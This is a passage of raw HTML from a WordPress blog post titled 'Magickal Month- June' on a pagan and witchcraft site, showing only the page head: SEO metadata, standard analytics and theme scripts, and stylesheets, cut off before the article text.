

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/magickal-month-june/
body_size: 16379
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>Magickal Month- June - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Greek Hera. While Summer doesn’t officially start until June 21st on the Summer solstice, the weather is already fully hot and humid. Here, we’ve had rain for" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amieravenson@gmail.com"/>
	<link rel="canonical" href="https://www.amieravenson.com/magickal-month-june/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Amie Ravenson - Magick DOES exist!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Magickal Month- June - Amie Ravenson" />
		<meta property="og:description" content="June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Greek Hera. While Summer doesn’t officially start until June 21st on the Summer solstice, the weather is already fully hot and humid. Here, we’ve had rain for" />
		<meta property="og:url" content="https://www.amieravenson.com/magickal-month-june/" />
		<meta property="article:published_time" content="2018-06-01T19:28:43+00:00" />
		<meta property="article:modified_time" content="2018-06-01T19:28:43+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Magickal Month- June - Amie Ravenson" />
		<meta name="twitter:description" content="June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Greek Hera. While Summer doesn’t officially start until June 21st on the Summer solstice, the weather is already fully hot and humid. Here, we’ve had rain for" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#blogposting","name":"Magickal Month- June - Amie Ravenson","headline":"Magickal Month- June","author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2018\/06\/June-Hydrangeas.jpg","width":1280,"height":853,"caption":"June Hydrangeas"},"datePublished":"2018-06-01T15:28:43-04:00","dateModified":"2018-06-01T15:28:43-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#webpage"},"isPartOf":{"@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#webpage"},"articleSection":"Magickal Month, Magickal Month, Pagan, herbs, Hestia, holidays, june, Litha, lunar, magick, Magickal Month, Midsummer, pagan, poetry, stones, summer, tarot, Vesta, wicca, witchcraft"},{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","position":2,"name":"Pagan","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/magickal-month\/#listItem","name":"Magickal Month"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/magickal-month\/#listItem","position":3,"name":"Magickal Month","item":"https:\/\/www.amieravenson.com\/category\/pagan-2\/magickal-month\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#listItem","name":"Magickal Month- June"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/#listItem","name":"Pagan"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#listItem","position":4,"name":"Magickal Month- June","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/pagan-2\/magickal-month\/#listItem","name":"Magickal Month"}}]},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"Person","@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author","url":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/","name":"amieravenson@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0eb7ca5c74b74b04cacd1545214b9cfb9ace4f1ab1ebbc9f93d74651da4ab6cb?s=96&d=monsterid&r=r","width":96,"height":96,"caption":"amieravenson@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#webpage","url":"https:\/\/www.amieravenson.com\/magickal-month-june\/","name":"Magickal Month- June - Amie Ravenson","description":"June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Greek Hera. While Summer doesn\u2019t officially start until June 21st on the Summer solstice, the weather is already fully hot and humid. Here, we\u2019ve had rain for","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#breadcrumblist"},"author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"creator":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2018\/06\/June-Hydrangeas.jpg","@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#mainImage","width":1280,"height":853,"caption":"June Hydrangeas"},"primaryImageOfPage":{"@id":"https:\/\/www.amieravenson.com\/magickal-month-june\/#mainImage"},"datePublished":"2018-06-01T15:28:43-04:00","dateModified":"2018-06-01T15:28:43-04:00"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Magickal Month- June"/>
<meta property="og:description" content="June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Gree"/>
<meta property="og:url" content="/magickal-month-june/"/>
<meta property="og:image:alt" content="June Hydrangeas"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-06-01 15:28:43"/>
<meta property="og:article:modified_time" content="2018-06-01 15:28:43"/>
<meta property="og:article:tag" content="herbs"/>
<meta property="og:article:tag" content="Hestia"/>
<meta property="og:article:tag" content="holidays"/>
<meta property="og:article:tag" content="june"/>
<meta property="og:article:tag" content="Litha"/>
<meta property="og:article:tag" content="lunar"/>
<meta property="og:article:tag" content="magick"/>
<meta property="og:article:tag" content="Magickal Month"/>
<meta property="og:article:tag" content="Midsummer"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="poetry"/>
<meta property="og:article:tag" content="stones"/>
<meta property="og:article:tag" content="summer"/>
<meta property="og:article:tag" content="tarot"/>
<meta property="og:article:tag" content="Vesta"/>
<meta property="og:article:tag" content="wicca"/>
<meta property="og:article:tag" content="witchcraft"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Magickal Month- June"/>
<meta name="twitter:description" content="June is the sixth month of the year in the Julian and Gregorian calenders. It was named after Juno, the Roman mother goddess, wife of Jupiter, analogous to Gree"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2018/06/June-Hydrangeas.jpg"/>
<meta name="twitter:image:alt" content="June Hydrangeas"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="amieravenson@gmail.com"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fmagickal-month-june%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fmagickal-month-june%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/magickal-month-june\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/posts/5313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amieravenson.com/?p=5313' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
